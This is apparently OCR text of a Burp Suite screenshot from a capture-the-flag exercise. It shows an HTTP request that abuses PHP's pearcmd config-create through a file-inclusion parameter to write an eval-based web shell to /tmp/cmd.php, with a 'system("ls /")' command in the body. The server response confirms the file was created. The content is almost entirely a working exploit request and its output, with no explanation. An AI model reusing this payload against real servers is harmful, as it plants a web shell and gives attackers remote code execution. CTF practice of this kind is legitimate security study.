 Request
Pretty Raw Hex \n
1 POST /?+config-create+/&file=/usr/local/lib/php/pearcmd&/<?=
@eval($_POST[0]);?>+/tmp/cmd.php HTTP/1.1
2 Host: 3e1f4490-631b-452a-9511-d5888debe097.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 18
0
1 aa=system("ls /");
Response
Pretty Raw Hex Render \n
CONFIGURATION (CHANNEL PEAR.PHP.NET):
===================================== Auto-discover
new Channels auto_discover Default Channel default_channel
pear.php.net HTTP Proxy Server Address http_proxy PEAR server
[DEPRECATED] master_server Default Channel Mirror
preferred_mirror Remote Configuration File remote_config PEAR
executables directory bin_dir
/&file=/usr/local/lib/php/pearcmd&//pear PEAR documentation
directory doc_dir /&file=/usr/local/lib/php/pearcmd&//pear/docs PHP
extension directory ext_dir
/&file=/usr/local/lib/php/pearcmd&//pear/ext PEAR directory php_dir
/&file=/usr/local/lib/php/pearcmd&//pear/php PEAR Installer cache
directory cache_dir /&file=/usr/local/lib/php/pearcmd&//pear/cache
PEAR configuration file cfg_dir
/&file=/usr/local/lib/php/pearcmd&//pear/cfg directory PEAR data
directory data_dir /&file=/usr/local/lib/php/pearcmd&//pear/data
PEAR Installer download download_dir
/&file=/usr/local/lib/php/pearcmd&//pear/download directory Systems
manpage files man_dir /&file=/usr/local/lib/php/pearcmd&//pear/man
directory PEAR metadata directory metadata_dir PHP CLI/CGI
binary php_bin php.ini location php_ini --program-prefix passed to
php_prefix PHP's ./configure --program-suffix passed to php_suffix
PHP's ./configure PEAR Installer temp directory temp_dir
/&file=/usr/local/lib/php/pearcmd&//pear/temp PEAR test directory
test_dir /&file=/usr/local/lib/php/pearcmd&//pear/tests PEAR www
files directory www_dir
/&file=/usr/local/lib/php/pearcmd&//pear/www Cache TimeToLive
cache_ttl Preferred Package State preferred_state Unix file mask
umask Debug Log Level verbose PEAR password (for password
maintainers) Signature Handling Program sig_bin Signature Key
Directory sig_keydir Signature Key Id sig_keyid Package Signature
Type sig_type PEAR username (for username maintainers) User
Configuration File Filename /tmp/cmd.php System Configuration File
Filename #no#system#config# Successfully created default
configuration file "/tmp/cmd.php"